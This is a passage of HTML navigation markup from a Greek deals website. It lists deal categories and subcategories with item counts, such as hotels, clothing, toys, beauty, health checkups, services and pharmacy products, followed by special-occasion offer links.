                <a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="term-19">
                <a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="term-217">
                <a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="has-submenu term-21">
                    <a href="https://www.bonusdeals.gr/deal_category/education">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul class="left-submenu children-21" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-598">
                            <a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-575">
                            <a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-577">
                            <a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-597">
                            <a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-799">
                <a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="has-submenu term-22">
                    <a href="https://www.bonusdeals.gr/deal_category/clothing">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-22" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20248">
                            <a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-571">
                            <a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-790">
                            <a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22161">
                            <a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-22097">
                            <a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-4582">
                            <a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-574">
                            <a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-9638">
                            <a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-578">
                            <a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                                <li class="term-24848">
                            <a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-579">
                            <a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                                <li class="term-4260">
                            <a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-791">
                            <a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-792">
                            <a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-4581">
                            <a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-559">
                            <a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                                <li class="term-1707">
                            <a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24791">
                            <a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-518">
                            <a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-793">
                            <a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-1706">
                            <a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1713">
                            <a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-470">
                            <a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-519">
                            <a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                                <li class="term-17144">
                            <a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1043">
                            <a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-591">
                    <a href="https://www.bonusdeals.gr/deal_category/erotic">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul class="left-submenu children-591" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22072">
                            <a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-581">
                    <a href="https://www.bonusdeals.gr/deal_category/pet">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul class="left-submenu children-581" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21026">
                            <a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21025">
                            <a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-26">
                    <a href="https://www.bonusdeals.gr/deal_category/hotels">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul class="left-submenu children-26" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-25215">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-25214">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-20990">
                            <a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-529">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-20991">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-21891">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-226">
                    <a href="https://www.bonusdeals.gr/deal_category/familychild">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul class="left-submenu children-226" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20995">
                            <a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20998">
                            <a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                                <li class="term-20997">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20994">
                            <a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                                <li class="term-21650">
                            <a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-17143">
                            <a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-23105">
                            <a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20999">
                            <a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-23104">
                            <a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21648">
                            <a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21002">
                            <a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-499">
                            <a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-516">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21001">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21000">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20993">
                            <a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-23106">
                            <a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-638">
                            <a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21649">
                            <a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-29">
                    <a href="https://www.bonusdeals.gr/deal_category/skincare">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul class="left-submenu children-29" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-10554">
                            <a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24933">
                            <a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-490">
                            <a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-482">
                            <a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-796">
                            <a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-24821">
                            <a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-795">
                            <a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                                <li class="term-24">
                            <a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                                <li class="term-10210">
                            <a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-227">
                            <a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                                <li class="term-489">
                            <a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                                <li class="term-24846">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21428">
                            <a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-30">
                    <a href="https://www.bonusdeals.gr/deal_category/products">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-30" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-595">
                            <a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-474">
                            <a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-6494">
                            <a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-690">
                            <a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-22034">
                            <a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-235">
                            <a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-596">
                            <a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-451">
                            <a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-21009">
                            <a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-446">
                            <a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-3802">
                            <a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-656">
                            <a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-3801">
                            <a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-448">
                            <a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-523">
                            <a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21526">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21527">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-447">
                            <a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                                <li class="term-24823">
                            <a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-693">
                            <a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-445">
                            <a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-453">
                            <a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                                <li class="term-471">
                            <a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-452">
                            <a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-450">
                            <a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-23">
                <a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="term-225">
                <a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="has-submenu term-32">
                    <a href="https://www.bonusdeals.gr/deal_category/taxidia">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul class="left-submenu children-32" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-249">
                            <a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-534">
                            <a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-576">
                            <a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-33">
                    <a href="https://www.bonusdeals.gr/deal_category/health">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul class="left-submenu children-33" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-550">
                            <a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-24832">
                            <a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-558">
                            <a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21987">
                            <a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-2038">
                            <a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24822">
                            <a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-481">
                            <a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22096">
                            <a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21989">
                            <a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21003">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-34">
                    <a href="https://www.bonusdeals.gr/deal_category/services">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul class="left-submenu children-34" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-15">
                            <a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                                <li class="term-24809">
                            <a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-551">
                            <a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-24810">
                            <a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-484">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22077">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-547">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24790">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-532">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-528">
                            <a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-517">
                            <a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-673">
                            <a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-674">
                            <a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-635">
                            <a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-35">
                    <a href="https://www.bonusdeals.gr/deal_category/food">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul class="left-submenu children-35" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21245">
                            <a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-496">
                            <a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-487">
                            <a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-548">
                            <a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21240">
                            <a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-493">
                            <a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-539">
                            <a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-20983">
                    <a href="https://www.bonusdeals.gr/deal_category/farmakeio">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul class="left-submenu children-20983" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20984">
                            <a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20985">
                            <a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21524">
                            <a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24816">
                            <a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-20986">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20987">
                            <a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-20988">
                            <a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-21020">
                    <a href="https://www.bonusdeals.gr/deal_category/fyta">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul class="left-submenu children-21020" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21023">
                            <a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
            <li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
